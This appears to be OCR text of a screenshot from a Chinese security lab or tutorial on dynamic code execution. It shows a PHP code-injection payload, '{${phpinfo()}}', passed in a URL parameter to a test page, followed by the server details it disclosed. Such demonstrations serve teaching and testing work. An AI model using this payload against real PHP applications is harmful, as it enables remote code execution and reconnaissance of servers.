 动态代码执行
不安全 webtester.com/code/code03.php?data=<data>{${phpinfo()}}</data>
W
PHP Version 5.6.4-4ubuntu6.4
php
System Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015
x86_64
Build Date Oct 28 2015 01:15:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d